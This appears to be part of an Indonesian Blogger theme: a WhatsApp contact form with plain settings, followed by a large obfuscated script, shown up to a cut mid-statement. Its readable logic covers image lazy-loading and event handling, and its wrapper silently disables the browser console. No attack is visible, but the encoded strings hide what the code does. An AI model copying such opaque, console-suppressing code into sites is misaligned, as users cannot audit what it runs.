<!-- START WHATSAPP FORM -->
<div class='formulir-whatsapp'>
<div class='form-container'>
<div class='form-header'>
<span class='form-title'>Formulir Kontak Whatsapp</span>
<a class='form-close' href='javascript:void' title='Close'>&#215;</a></div>
<span class='input-title'>Data Anda</span>
<div id='your-data'>
<div class='input-field'><input id='form-x1' name='name' type='text'/><label>Nama Lengkap</label></div>
<!-- <div class='input-field'><input id='form-x2' name='phone' type='number'/><label>Nomor Telepon</label></div> <div class='input-field'><input id='form-x3' name='email' type='text'/><label>Email Address</label></div> -->
<div class='input-field'><input id='form-x4' name='city' type='text'/><label>Alamat</label></div>
</div>
<!-- <span class='input-title'>Data Lainnya</span> <div class='input-field'> <select id='form-xx1'> <option hidden='hidden' selected='selected' value='default'>Pilih Paket</option> <option value='1'>Paket Konsultasi</option> <option value='2'>Paket Personal</option> <option value='3'>Paket Developer</option> </select> </div> -->
<div class='input-field'><select id='form-xx2'>
<option hidden='hidden' selected='selected' value='default'>Dapat Info Dari?</option>
<option value='1'>Google</option>
<option value='2'>Facebook</option>
<option value='3'>Whatsapp</option>
<option value='4'>Teman</option>
</select></div>
<div id='text-info'></div><a class='button go-whatsapp' href='javascript:void' rel='noopener' title='Kirim Sekarang'>Kirim Sekarang</a>
</div>
<!-- END WHATSAPP FORM --></div><a href='javascript:void' id='BackToTop' title='Back To Top'><i class='fas fa-angle-up'></i></a>
<script type='text/javascript'>
//<![CDATA[
// Pengaturan (Settings)
var phonenumber = ['6287829912021'], 
    walink2 	= 'Halo saya ', 
    text_yes    = 'Terkirim silahkan cek Whatsapp.', 
    text_no 	= 'Isi semua Formulir lalu klik Kirim.',
 	load_more 	= 'Tampilkan Lagi',
 	load_text   = '<i class="fas fa-spinner fa-spin"></i> Loading...',
	all_post	= 'Tampilkan Semua',
	error_text  = 'Error Loading Feed',
	css1 		= 'https://use.fontawesome.com/releases/v5.8.2/css/all.css'; // CSS Font Awesome
	css2 		= 'https://fonts.googleapis.com/css?family=Montserrat:400,600,700&display=swap'; // CSS Montserrat

// GLOBAL SCRIPT
var _0x4491=['HSLCiA==','w6xZasO9wrk=','E8Oww5XCnMOawrnDisKgwo8lw63DjDBdYMK2woxow6tFw6LCo8OOwoo8w7VeJcO7w6gmw5csYsKEw6zCv8K9bMKow4bDlzDDgcO1','Z1nCoATCrjZnEMKFwqHCmGg9w74yZA==','w6MJeMOxfsKLfgo/dcKkwpckw4s=','VB7DqMKOVGbDnn4=','wokBccOqfcOPchddNsOswostw4vDrD0xw7XCkg==','X8OjwpDCicOTwrbDjcKXw5dhw67DjChd','wrMXIiIEeAk=','w6pzwrxLw5fDnMKHLwo=','w65ObMOXwqcFwocfw5bCpzZ4McK9','w4xDwovCnA==','KcK1w6RBwqVSKDVjS8KTBCcYflnDnMKGwo1EwrptwrzCkgLDiCMCwprCoMOrwr7CuQYnw6XDqQ==','TmbCpSU=','wq4kw7gBw4A=','LMK9w4vDsjg=','w69Zd8O/wogIwosIw7vCvBBk','w54OasO0dQ==','wo3DncOVfMOresKsw7k=','wrDCksKgeMOGXsO1AHEPw6gywrPDp8KPw7HCqFXCnDUww7PDmg==','UMOFel4KwrQsEQ==','dsK8w4LDvioOwpvDoUdzQlTDhyMDXw==','SXXDpsKRLcOhJcONw7IC','w6PDjcKTwp8=','wrLCi1zDp1XCmjPCmzvCpcKiw5rDncOxw7ARwrHCmcOWIw==','w5bDpMKNQ8KuN8KOP0pgwoQRwpTClMO/w5vDgnTCphcQwovCvMKvc8OgKyd7w5FZbcOiwpQjwo18w4YIwoYEw6LCmi8hOxk/UjbDvkPClcK5w6/CiR13w5LCgUVCKwhL','w6sFZ34=','XcOGeFwMwq87EMKwwr9dwqDDlx/DicK+ScKtwrpYPA7Dt8KRwqs=','wpfDjjjCtsObwrgaNhvCm8Ogw55iwpt0fEnCtg==','w4nDnsOOS8OqMsK5wq59anYyTMKwZsOxfcO+wq/CijPCvg==','N8KswpsXVEA=','w4RYwpnCnA==','Rl3Do1nCtsOhwrvCiQ==','SUFnw6bCkU9GwqlzEsO5','ABnDtcKS','wqLDn8K5e8KfT8KqDX9UwqY=','w6UKw4ZQwpM1GA==','FER6w7vCkA5xwqps','wr3CmlzDkkrDhXHDkTTCocK4wrbDk8ONw7ACwozCmcOLNmY6SMOWwqMRwo9mw5o=','Y8K+w6ZAwqkaJS1PQsKYHTFaJA==','DMOywprCksObwr3Dl8Knw4Enw78=','wrzCgEbDh0vCqDfCmiHCuQ==','IghqLcKU','wqwiw6MRw4nDicKINQ==','XMKGw4w=','GTTCnsKncg==','LcKtwrg6w7g=','wrFiwpkm','w5rDiC3CpcOMw4scNh/Ci8Onwowy','Y8ONfXzClsKQw5QOwqY=','ZMOPP8K0wo1dPw==','w7VqKA==','TmPDosOVJw==','IxrDh1jDtAAtwo7DkwE=','w7HCowkjwqQzw7LCnMOFwqPChjU=','w4UBeMOrdcKWQgoFccK+wow=','HyrCjcK7c8KQYiUY','w5gqeQ==','XcOde0gQw7Y6A8OpwrMYw6DDi1HDjMKnE8OzwqlTdAzDssOdwqwEO17Cg8KTAFRNM8OTw5TDo29GXnRh','Z8OOPcK8wo1QMw==','BMOkf8K/A8KGL8K8wrRYw7U=','Wwh9w7jDgl4Kwql1X8Kgw5MLw4oB','WGPDoMOeOsOw','w5dlwrbDisORw5R0FcKBMUd4wq8wRsOhw4bDhTRiK8OFEsKhM8OjwpjCqsOOw64Jw67CgFXCpD8=','QGnCn8K4YcKwPXRSdGdjwpJ4wq/DrQ==','W2PDt8OwKsOhJcONw7MDwpjClg==','ZVLCqjLCtz9s','QDPCgMO2PMKyanZBYDV/w554wqfCoMOHwp7CjwvDj8Onw6LClMKcwpodwpIQ','f8OswrYrw4VVYcKKfsO6w4nDpmLCiyR1UMOywrzCqsOENRnDjMOLwr/DoFPDssO8woLDmgrCrSYeXFNc','GcOla8K9HcKXLcK0wr9Kw6VvwpVQwr03wpbCsg==','w74tPMKhdsK7wqPDtA==','aw4n','QhdJwr4=','w7jDi8KWwo8o','P8O8w4fCncOmw4d/Aw==','XcO0woXCk8OXwrvDnA==','McKtwqUm','ZQ9kOcKdwrBOdFTDh3vCjyDDk8KrQQ==','w4I7eDfDgMOEUHfCvcKN','wrLDtMKcw5ZnHMKRwqdw','wrIAdMKidD3CjGbCusOdCsOpwrvDs0HDtsOTwp/DrcKaGMKswociwrXDikljwq5FQsKvMSNJAz7CpcOmwpXCi8O1','TjzDh8KNwp/CmQ==','cwvDkETDqAMPwpjDnAPDtw==','DA7CkUIX','TsK/wpnCmsOQwqzClMKww55uw6rDlzA=','w7TCtcKcw54+A8KGw7k=','wqgVw4dQwoh0EsOaw6U3wok=','CUrCvXV+','Q8O+wpI=','TMO5wpTCjcO3wqw=','XXbDs8OdJw==','E8OnccK7BA==','e8Kpw4XDozAOwo3DuAM6SkXDhyMDX8O0woAzHcKOwplmw48NwopwwqF/w5Qh','w7pZew==','YMK8w5rCmcOiw4c1TMO+acO+w4rDjsOrwr0Iw4o8woI7OQ/DigzDmCV0worDinkrbQ==','woXCryRVwrDChsOEbw==','wqMOKMOTw65QwqtQ','w49fw6gwfcKuwqbCvz/CgUPDvmrDmA==','EcKGw4oAacOEFcOAwrbDj8Kv','TjDDjcKKwp0=','TlTDoEHCvsOhwrzCm8K2NMOKOMOP','K8Kqw57DkClXwofDqVNvUVA=','w5RDE8Kuw5Y=','w4MKecK2fMKDcBY=','w7gXaMKydGTCqmLCqMOTWMKi','fUDDqiLCtz16EMK7wr3CiGg3w6J/NAjChUjDjQouacKPABAGeMK4Ow7DkQ==','dkjCtyk=','wpEBw7I2dMKjw68=','GAjDosKS','OcOyw4rCgQ==','JsK5w5PCkXHDvsOpw6JJF8KJVAs=','w6UYacKwY2Q=','wrrCiE7DkVzCiwrCkSU=','wq7CryhTwqjCisKLUVs8DysrKBTDvD4gfMKHVMK2wrI8XMKW','MhbDgUPDtwE=','w6LDh8KWwpIh','w6zDjcKcwogvBcOM','woDCriFb','EsOidsK8','w7MGf3VKbw==','w7bChHhdecKDPjpMw5geYTXDkcKNQmdmLAMPDA==','w5NBFcKsw4V/XA==','PMKnwqs2w4Y=','TXPDpsODJ8OGMsOIw7QVwpjCnMKOw4fDlsO4','WwfClk8WwqsDBTQow43CrzPDhxzCli1tEMOsw47Cp1jCt8KMEg==','TMKWw40LNMOd','wo9XXw==','w747OMKhasK6wo7DuMODXn4=','DCfCnsKtbsKqTScZcA==','w6Yrw68Ww4nDmcKKKEY6PVBQG3B/fcOh','wpfDjjjCtsObwrgaNhvCm8Ogw55iwox+LVU=','w73ChXpN','w54udzfCiQ==','w7rDjMKFwokhGQ==','woQ/eijCmMKX','wq4kw64A','Ok7CtCDCtnNqCMKowrvCmCF6w7Y+NFrCiVjChVpjL8KSUg==','dsKjwpkbXUse','XcOde0gQw7Y6A8OpwrMYw6DDi1HDjMKnE8OzwqlTdAzDssOdwqwEO17Cg8KTAFRNM8OVw5TDo29GXnRh','ScKUw5MXIQ==','woklf8O7e8K2ZTsDZg==','wrTCgkQ=','aApnPMKcwrNF','w6TCu8KY','ZMK+w6tGwqsTLg==','wpHCtRw=','w64Fe3RGdg==','w7bCpnzDr3XDhmfDnnvCvcK4w7vDgcOLw6ITw5LCm8OUIi0=','w45awpDCgMOMw7RO','wrcNfsKvci0=','wpnCoTVRwqrCmw==','ZQtnKsKew6lTfkjCinHCkSHCmsKoRj13wpXClsKkwpHDuwbDlsOcbcK7wprCmsOe','wp5mwo8rw4DDjGA=','wpxNEMKuw4MmScKBCRDDscKvNkXCnRtPHcOKB8Oywpw=','BBvDtcKTVSc=','wofCrylR','ZsKlw7FUwqcXDi9vQMKJ','wp3CqAfCgQ==','wpbCsAvCnsKewrk9wqdz','w6FfdcO+w6cCwoUew4E=','w6Ypw6EQw4XCgcKFLV1yJExCT2pzasK9wqnDrcOvwrTDqcKUMcKXwrYXwoA0acOXwrUyJCouw4HCmsOfRA8=','dcKVWEPDmXnCt2/DqcOA','wrPDkcKGwoIsDMKXexDCr8OaAMO8PcKvLifDgkDClcKRdcKAwpHCsyE3BQc8K8KDw7MTdsOWw58kw6kNw64zH8Okw4rDvcKsIsO2W8KMDsOxWRBaw7zDk8KDXEpbwr/CqsKEwozDmQMSdHPDtGx3wqcONRsFS2JlwrXDrMOqwpVcwrrCrcK9w47DlcKgw4LCth1Jwq/Ckh9DwpBcwqddwr7DgS7DpcKJwp/DjBQ7wqnDkFUpOcKDw6AJZhXDryjDosKJDFQqG8KBw43CmibDjcOGLcOGf1/[base64]/ak4IPjQKPHzDncKhP8KXYFVrOMOEScOeRWoRwq1Xw6fDpDbDkXgLfsOvw7zCjEBLw5vDrAU/GiYXwqNwfmbCiMOtw4Qnw55lwofDnEYDwrTCqnzDo2IXwrxkw5rDosK4w4nCt8KSw512bsO7wqjClyQZwrzDhcOUG8OBw7xPczDDu8KQKcKTdMKZwq7ClXbDhAkpXsO1fxbDqsKLPCXCghHCn3TCm8KqQsKzdT7CkcO7wogyw6XCjMKYwqVM','w4YCcMO/ZMKK','IwzDlxrDtQkPwp4=','XyDCg8K6bcOzezBPNWMsw5h4wqPCsMOAw4bDjA==','w73Dh8KfwpQ2DMOqdR7CuMOQ','REDCgF4TwqBP','YFLCtizDtSs4','[base64]/CqcKjw5IVQ1DCqcKBw6LCssKVRcK1w7nDsEYywpFXIMKIacKJBA==','wp7Csi5AwqE=','w7bCmzENw6gYw6bCq8ODwr3ClzUQw5Y=','w7gBd2VO','wqJhwoM3w73DjFrCh3gEKTs=','IzPCmMKuOMKBZiYeej06','f8OTPcK7woE=','M8O9w4XCkMKjw5E=','K8ONGSfCgGTCqg==','wpLDiMOKb8Ood8K3wqdybXZNF8KVY8KyLsOkwoXDlnzDuMO0bxvDgsOmSsKmwo/Dukc7w7oa','w6/CkMK4ccKL','w6hvRsK6eRxL','WRrDoMORWifDiTw+FFw/wrMS','ZcKYTWXDs3vCtmXDncOA','VVzDs2/CqMOuw6jDksO9MsOWOMOmw68iw6g7wqbCpw==','w6zCnn9Acg==','w4rDnjzCvsODw70=','VBXDosKSTGbDhCM6V0U/wq9LS3h6SCXDtMKnw5AKVMKOwqdANQ==','wqUHw4RCwpItGMOdwrw/wp7CnSE=','woXCryZQwq3CgsOKZl8=','w4wObMOrZMKhYgYAcg==','ecK6w5TDnCLDs8Ks','XTfDicKKwobCjg==','wrNowpkiw7zDlmHCh0UGOTs=','woXDnyTCuMOSwrUJNQnCnMOg','VsKbw5EHNsOhJMOjwo8=','w7d9w6LChWvCvhzCm8KJV2PCmCI=','w6TCrcKYw5o=','w47DjzrCuMOH','WjjDmcKW','D1Vtw7I=','w51JGg==','E8OnfcK5HcK3BcK9wrBEw7N+','fgnDmkTDrA==','XyDCg8K6bcOze3w=','NMO2w4DCjsOrw50=','Tl/DtXvCt8Ol','f8Ktw5nDij3Dq8Kgw6VV','wr8KbsK1K37CiXHCpw==','TlfDqX/CqMOIwq3Ck8O8L8OM','w6gBbWQEckgkwq8=','wrbCgUbDkVbCkzs=','w45awpbClsOHw7NtT8KqJx8=','McKswpMdTWsK','G1jCp3nCtsOhwrvCicKmZcOaLsOmw7Iiw6gzw63Ds8Ksw7cJR8Kjw4VL','XMO0wpvCmw==','A8O/d8KoP8KRA8KgwrRMw6d+wpJLwps=','w7AEw4Q=','PsK6w4TDsilKwprDrg==','d8OKbHw=','w61NEMKgw4pg','wpLDmsKabcOqNsKnwrguPGcFQcKHZcO+LsOvwpXDhjzCt8OnYwPDksK3AMOjw4zDrAp4w7dRwqPCqn1vE8KAbsOsw4cYOlw=','wpLDmsKabcOqNsKnwrguPGcFQcKHZcO+LsOvwpXDhjzCt8OnYwPDksKsBsO/w4bCtBUww7VSwrDCqnFvQMKHe8K/wogBJl4yGjwBFMKcTMKmw7bCkMO8w64WPCZvWkfCucKpMwbDpsKoZ8KZ','wqptw7rCnW/DoBfCksKFRg==','Hz/DhcKQwoTDkX7DsQ==','DcOMe0o=','w79lUMK9','ZsK/w6ZdwqsNOA==','w7UJw4FHwpkNEsOIw7Y+wp4=','KsOgwp7CrjfCmFbCiMKJwqdqbcOWWg==','XsO4cMK3GMOOCsK/wqdG','GcOldsK9HcK3CcKowqE=','PcKDLT7Dp8KHw4k=','wqQiw6EAw4HDiA==','w7zChXBHeMKGLw==','w654S8KsZgRHw4zDmA==','w6JvwoYzw73DjHfCkDwOJCEmScO9Ug==','K8K6w4jDoilR','w6jDh8KGwrkvHMOHfRbCpcOEOMOyNcKpKzTDokrCg8KL','UDbDjQ==','McKpwrkr','w6YfHcKiRcKKwqLDtsOrBEtYw7kYCcKc','wqxFwpID','wpLClMObMA==','aMKfXnrDkXg=','HSDCmMKtcsK8Zi8Uew==','woXDmifDusOCw7AYLgnCicOjwpM=','FArDosKdTS7DoyM+VFQ0wqk='];(function(_0x58f994,_0x2c0bbf){var _0x3702d0=function(_0xa14087){while(--_0xa14087){_0x58f994['push'](_0x58f994['shift']());}};_0x3702d0(++_0x2c0bbf);}(_0x4491,0x1ed));var _0x299a=function(_0x58f994,_0x2c0bbf){_0x58f994=_0x58f994-0x0;var _0x3702d0=_0x4491[_0x58f994];if(_0x299a['Lgrmfs']===undefined){(function(){var _0x2091e8=function(){var _0x5dcdcd;try{_0x5dcdcd=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x41f041){_0x5dcdcd=window;}return _0x5dcdcd;};var _0x440bcb=_0x2091e8();var _0x5e8cad='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x440bcb['atob']||(_0x440bcb['atob']=function(_0x4fd565){var _0x3d5301=String(_0x4fd565)['replace'](/=+$/,'');var _0x2c29a0='';for(var _0x58be4f=0x0,_0x25dca0,_0x42ef3d,_0x13794c=0x0;_0x42ef3d=_0x3d5301['charAt'](_0x13794c++);~_0x42ef3d&&(_0x25dca0=_0x58be4f%0x4?_0x25dca0*0x40+_0x42ef3d:_0x42ef3d,_0x58be4f++%0x4)?_0x2c29a0+=String['fromCharCode'](0xff&_0x25dca0>>(-0x2*_0x58be4f&0x6)):0x0){_0x42ef3d=_0x5e8cad['indexOf'](_0x42ef3d);}return _0x2c29a0;});}());var _0x34c05b=function(_0x459bd2,_0xcfca1f){var _0xc4a7d6=[],_0x33bc84=0x0,_0x260eb1,_0x295be2='',_0x2e0294='';_0x459bd2=atob(_0x459bd2);for(var _0x58e738=0x0,_0x2f2fa2=_0x459bd2['length'];_0x58e738<_0x2f2fa2;_0x58e738++){_0x2e0294+='%'+('00'+_0x459bd2['charCodeAt'](_0x58e738)['toString'](0x10))['slice'](-0x2);}_0x459bd2=decodeURIComponent(_0x2e0294);var _0x246af2;for(_0x246af2=0x0;_0x246af2<0x100;_0x246af2++){_0xc4a7d6[_0x246af2]=_0x246af2;}for(_0x246af2=0x0;_0x246af2<0x100;_0x246af2++){_0x33bc84=(_0x33bc84+_0xc4a7d6[_0x246af2]+_0xcfca1f['charCodeAt'](_0x246af2%_0xcfca1f['length']))%0x100;_0x260eb1=_0xc4a7d6[_0x246af2];_0xc4a7d6[_0x246af2]=_0xc4a7d6[_0x33bc84];_0xc4a7d6[_0x33bc84]=_0x260eb1;}_0x246af2=0x0;_0x33bc84=0x0;for(var _0x4e0a53=0x0;_0x4e0a53<_0x459bd2['length'];_0x4e0a53++){_0x246af2=(_0x246af2+0x1)%0x100;_0x33bc84=(_0x33bc84+_0xc4a7d6[_0x246af2])%0x100;_0x260eb1=_0xc4a7d6[_0x246af2];_0xc4a7d6[_0x246af2]=_0xc4a7d6[_0x33bc84];_0xc4a7d6[_0x33bc84]=_0x260eb1;_0x295be2+=String['fromCharCode'](_0x459bd2['charCodeAt'](_0x4e0a53)^_0xc4a7d6[(_0xc4a7d6[_0x246af2]+_0xc4a7d6[_0x33bc84])%0x100]);}return _0x295be2;};_0x299a['xKTbPB']=_0x34c05b;_0x299a['EdYGZc']={};_0x299a['Lgrmfs']=!![];}var _0xa14087=_0x299a['EdYGZc'][_0x58f994];if(_0xa14087===undefined){if(_0x299a['SedDSu']===undefined){_0x299a['SedDSu']=!![];}_0x3702d0=_0x299a['xKTbPB'](_0x3702d0,_0x2c0bbf);_0x299a['EdYGZc'][_0x58f994]=_0x3702d0;}else{_0x3702d0=_0xa14087;}return _0x3702d0;};var _0x4fec37=function(){var _0x3d08e3=!![];return function(_0x3e5bed,_0x4f051e){var _0x3ce547=_0x3d08e3?function(){if(_0x4f051e){var _0x5d249a=_0x4f051e[_0x299a('0x5b','rpcu')](_0x3e5bed,arguments);_0x4f051e=null;return _0x5d249a;}}:function(){};_0x3d08e3=![];return _0x3ce547;};}();var _0x2e2dbe=_0x4fec37(this,function(){var _0x58e720=function(){};var _0x263fd2=function(){var _0x129dae;try{_0x129dae=Function(_0x299a('0xb8','g#[l')+_0x299a('0x6a','jCEr')+');')();}catch(_0x16c762){_0x129dae=window;}return _0x129dae;};var _0x1ae2b2=_0x263fd2();if(!_0x1ae2b2[_0x299a('0xd3','6gW9')]){_0x1ae2b2[_0x299a('0xbf','tzCO')]=function(_0x42edc4){var _0x68d0d2={};_0x68d0d2[_0x299a('0x59','5l2Y')]=_0x42edc4;_0x68d0d2[_0x299a('0x1b','RapD')]=_0x42edc4;_0x68d0d2[_0x299a('0x2b','rqFX')]=_0x42edc4;_0x68d0d2[_0x299a('0x20','bEGy')]=_0x42edc4;_0x68d0d2[_0x299a('0x2e','hr43')]=_0x42edc4;_0x68d0d2[_0x299a('0xcf','tzCO')]=_0x42edc4;_0x68d0d2[_0x299a('0x85','3PEE')]=_0x42edc4;_0x68d0d2[_0x299a('0x10','h807')]=_0x42edc4;return _0x68d0d2;}(_0x58e720);}else{_0x1ae2b2[_0x299a('0x75','e99s')][_0x299a('0xef','md2#')]=_0x58e720;_0x1ae2b2[_0x299a('0xb5','Q(WT')][_0x299a('0x23','M]EJ')]=_0x58e720;_0x1ae2b2[_0x299a('0x25','c7wq')][_0x299a('0xad','RapD')]=_0x58e720;_0x1ae2b2[_0x299a('0xbf','tzCO')][_0x299a('0x76',')pKb')]=_0x58e720;_0x1ae2b2[_0x299a('0xb5','Q(WT')][_0x299a('0xc6','mtmT')]=_0x58e720;_0x1ae2b2[_0x299a('0xea','cZCb')][_0x299a('0xeb','Q(WT')]=_0x58e720;_0x1ae2b2[_0x299a('0x91','SRo^')][_0x299a('0x54','k%Tl')]=_0x58e720;_0x1ae2b2[_0x299a('0x43','jCEr')][_0x299a('0xb0','Z#bu')]=_0x58e720;}});_0x2e2dbe();var _0x276f3c=[_0x299a('0x5e','2K%M'),_0x299a('0xaa','8f1F'),_0x299a('0xdb','pb(O'),_0x299a('0x68','C2F4'),_0x299a('0x4d','UBI2'),_0x299a('0x1e','t#u5'),_0x299a('0xa4','C2F4'),_0x299a('0x56','KBQK'),_0x299a('0x42','rpcu'),_0x299a('0xee','e99s'),_0x299a('0x73','dX1z'),_0x299a('0x64','md2#'),_0x299a('0x90','KBQK'),_0x299a('0xd1','g#[l'),_0x299a('0xae','1*Jg'),_0x299a('0x28','SRo^'),_0x299a('0xf0','UBI2'),_0x299a('0x2a','6gW9'),_0x299a('0xd4','bEGy'),_0x299a('0x4','jCEr'),'on',_0x299a('0x9d','SRo^'),_0x299a('0x17','rpcu'),_0x299a('0xe','WyRC'),_0x299a('0x0','M]EJ'),_0x299a('0x2c','8f1F'),_0x299a('0x7e','fXb3'),_0x299a('0x19','6gW9'),_0x299a('0x3a','3PEE'),_0x299a('0xdf','rDU0'),_0x299a('0xc8','x*Qq'),_0x299a('0x74','e99s'),_0x299a('0xb1','dCfF'),_0x299a('0x69','qvI('),_0x299a('0x81','hr43'),_0x299a('0x8e','6gW9'),_0x299a('0x93','RapD'),_0x299a('0x67','qHkw'),_0x299a('0x26','x*Qq'),_0x299a('0x7a','qHkw'),_0x299a('0x4f','3PEE'),_0x299a('0x5c','@tA%'),_0x299a('0x8f','rqFX'),_0x299a('0x18','e99s'),_0x299a('0x9b','M]EJ'),_0x299a('0xbd',')pKb'),_0x299a('0x65','g#[l'),_0x299a('0x7c','rpcu'),_0x299a('0x4a','e99s'),_0x299a('0xcd','dCfF'),_0x299a('0x9','RapD'),'/w','-h',_0x299a('0x48','rqFX'),_0x299a('0x4c','5l2Y'),_0x299a('0x7b','UBI2'),_0x299a('0x3d','@tA%'),_0x299a('0x82','8f1F'),_0x299a('0xe6','@tA%'),_0x299a('0x35','rpcu'),_0x299a('0xa7','e99s'),_0x299a('0x22','x*Qq'),_0x299a('0xbb','M]EJ'),_0x299a('0x16','h807'),_0x299a('0xb6','M]EJ'),_0x299a('0x86','e99s'),_0x299a('0x4b','dCfF'),'a',_0x299a('0x88','8f1F'),_0x299a('0x29','5l2Y'),_0x299a('0x8d','C2F4'),_0x299a('0xba','mtmT'),_0x299a('0x21','g#[l'),_0x299a('0xe1','n)Jk'),_0x299a('0x8','5l2Y'),_0x299a('0xa0','2K%M'),_0x299a('0x2f','UBI2'),_0x299a('0xe5','@PIQ'),_0x299a('0xc','bEGy'),_0x299a('0x2d','fXb3'),_0x299a('0xa1','8f1F'),_0x299a('0xd','SRo^'),_0x299a('0x9c',')pKb'),_0x299a('0x36','dX1z'),_0x299a('0xe8','pb(O'),_0x299a('0xf4','@@Ta'),_0x299a('0xc4','rDU0'),_0x299a('0x62','[Aw&'),_0x299a('0xb2','@@Ta'),_0x299a('0x55','5l2Y'),_0x299a('0xf','8f1F'),_0x299a('0x7d','k%Tl'),_0x299a('0x77','@tA%'),_0x299a('0xc7','md2#'),_0x299a('0xe4','c7wq'),_0x299a('0xd0','qvI('),'li',_0x299a('0x95','bEGy'),_0x299a('0xd8','@tA%'),_0x299a('0x63','fXb3'),_0x299a('0x44','hr43'),_0x299a('0xe2','Q(WT'),_0x299a('0xed','h807'),'_',_0x299a('0x6f','tzCO'),_0x299a('0x50','KBQK'),_0x299a('0x45','UBI2'),_0x299a('0x41','hr43'),_0x299a('0x14','iXiq'),_0x299a('0x5f','dCfF'),_0x299a('0x6e','dCfF'),_0x299a('0x4e','rqFX'),_0x299a('0x3e','x*Qq'),_0x299a('0x9e','wlUv'),'',_0x299a('0x52','md2#'),_0x299a('0xec','1*Jg'),_0x299a('0xbc','c7wq'),_0x299a('0xa5','dX1z'),_0x299a('0x97',')pKb'),_0x299a('0x1c','n)Jk'),_0x299a('0x1a','iXiq'),_0x299a('0xb7','@@Ta'),_0x299a('0x5a','5l2Y'),_0x299a('0x99','1*Jg'),_0x299a('0xd5',']K7&'),_0x299a('0x11','2K%M'),'\x0a',_0x299a('0xf1','NK$Y'),_0x299a('0x3f','rpcu'),_0x299a('0x40','bEGy'),_0x299a('0xe7','@tA%'),_0x299a('0x94','6gW9'),_0x299a('0x31','mtmT'),_0x299a('0x53','dX1z'),_0x299a('0xa3','e99s'),_0x299a('0xab',')pKb'),_0x299a('0x60',')pKb'),_0x299a('0xc3','fXb3'),_0x299a('0xb4','iXiq'),_0x299a('0xb','2K%M'),_0x299a('0xf6','mtmT'),_0x299a('0xa9','jCEr'),_0x299a('0x8c','fXb3'),_0x299a('0xd9','c7wq'),_0x299a('0x6','M]EJ'),_0x299a('0x13','t#u5'),_0x299a('0xe0','md2#'),_0x299a('0xcc','hr43'),_0x299a('0x7','C2F4'),_0x299a('0xa6','hr43'),_0x299a('0x3b','n)Jk'),_0x299a('0x51','qvI('),_0x299a('0x8b','n)Jk'),_0x299a('0x98','rqFX'),_0x299a('0x5d','h807'),_0x299a('0x27','6gW9'),_0x299a('0x6c','[Aw&'),_0x299a('0x96','qvI('),'*',_0x299a('0x61','2K%M'),_0x299a('0xf2','c7wq'),_0x299a('0x49','x*Qq'),_0x299a('0x7f','C2F4'),_0x299a('0xdc','qHkw'),_0x299a('0x6d','M]EJ'),_0x299a('0xd2','RapD'),_0x299a('0x1d','mtmT'),_0x299a('0xa8','k%Tl'),_0x299a('0x83','mtmT'),_0x299a('0xce','g#[l'),_0x299a('0x66','h807'),_0x299a('0x5','C2F4'),_0x299a('0xda','h807'),_0x299a('0x3c','Z#bu'),_0x299a('0xb9','cZCb'),_0x299a('0x1','hr43'),_0x299a('0x9f','wlUv'),_0x299a('0x39','hr43'),'\x20',_0x299a('0x92','wlUv'),_0x299a('0x12','C2F4'),_0x299a('0x30','1*Jg'),_0x299a('0x70','qvI('),_0x299a('0xe3','SRo^'),_0x299a('0xc0','md2#'),_0x299a('0x47','NK$Y'),_0x299a('0x89','jCEr'),_0x299a('0xa','8f1F'),_0x299a('0x46','@tA%'),_0x299a('0x80','NK$Y'),_0x299a('0x2','2K%M'),_0x299a('0xe9','8f1F'),_0x299a('0x33','Z#bu'),_0x299a('0xbe','C2F4'),_0x299a('0xc5','KBQK'),_0x299a('0x79','cZCb'),_0x299a('0x87','3PEE'),_0x299a('0xcb','dX1z'),_0x299a('0x15','n)Jk'),_0x299a('0x8a',']K7&'),'%s',_0x299a('0x78','RapD'),_0x299a('0x6b','jCEr'),_0x299a('0xc9','qHkw'),_0x299a('0xac','o5xW'),_0x299a('0x1f',']K7&'),_0x299a('0xc1','1*Jg'),_0x299a('0x34','qHkw'),_0x299a('0xd7','5l2Y'),_0x299a('0x58','4JVB'),_0x299a('0x84','cZCb'),_0x299a('0x71','6gW9'),_0x299a('0x38','C2F4'),_0x299a('0xf5','hr43'),_0x299a('0xb3','t#u5'),_0x299a('0xca','@tA%'),_0x299a('0xa2','@@Ta'),_0x299a('0xc2','mtmT'),_0x299a('0x57','c7wq'),_0x299a('0x24','iXiq'),_0x299a('0x9a','qHkw'),_0x299a('0xde','t#u5'),_0x299a('0xf3','t#u5'),_0x299a('0xdd','t#u5'),_0x299a('0xd6','g#[l'),_0x299a('0x3','5l2Y'),_0x299a('0x72',')pKb'),_0x299a('0x32','pb(O')];$(_0x276f3c[0x3])[_0x276f3c[0x2]](_0x276f3c[0x0],_0x276f3c[0x1]);function _0x5b3f5a(){function _0x3d4ef7(){for(var _0x4dbe37=document[_0x276f3c[0x5]](_0x276f3c[0x4]),_0x75f838=0x0;_0x75f838<_0x4dbe37[_0x276f3c[0x6]];_0x75f838++){_0x4cf5a9(_0x4dbe37[_0x75f838])&&(_0x4dbe37[_0x75f838][_0x276f3c[0x0]]=_0x4dbe37[_0x75f838][_0x276f3c[0x8]](_0x276f3c[0x7]));}}function _0x4cf5a9(_0x314a93){var _0x57a976=_0x314a93[_0x276f3c[0x9]]();return 0x0<=_0x57a976[_0x276f3c[0xa]]&&0x0<=_0x57a976[_0x276f3c[0xb]]&&_0x57a976[_0x276f3c[0xc]]<=(window[_0x276f3c[0xd]]||document[_0x276f3c[0xf]][_0x276f3c[0xe]])&&_0x57a976[_0x276f3c[0x10]]<=(window[_0x276f3c[0x11]]||document[_0x276f3c[0xf]][_0x276f3c[0x12]]);}function _0x4a4af7(_0x10b329,_0x46eac6){window[_0x276f3c[0x13]]?window[_0x276f3c[0x13]](_0x10b329,_0x46eac6):window[_0x276f3c[0x15]](_0x276f3c[0x14]+_0x10b329,_0x46eac6);}function _0x17d7f0(_0x2b8712,_0x59220e,_0x501540){_0x276f3c[0x16];var 